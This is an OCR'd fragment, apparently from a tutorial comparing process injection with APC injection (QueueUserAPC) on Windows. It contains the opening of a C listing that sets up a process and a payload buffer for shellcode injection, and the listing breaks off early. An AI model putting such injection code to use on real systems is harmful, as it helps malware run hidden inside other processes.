
call is used to execute the shell code.
QueueUserAPC
Comparison of the difference of proc injection vs APC
injection side-by-side, it is very similar.
Copy
c
// dll injection
int
main
()
 {

// Create a 64-bit process:
  STARTUPINFO startupInfo;

  PROCESS_INFORMATION processInfo;

  LPVOID myPayloadMem;

  SIZE_T myPayloadLen = 
sizeof
(myPayload);

  LPCWSTR cmd;

  HANDLE processHandle, threadHandle;

  NTSTATUS status;

  ZeroMemory(&startupInfo, 
sizeof
(startupInf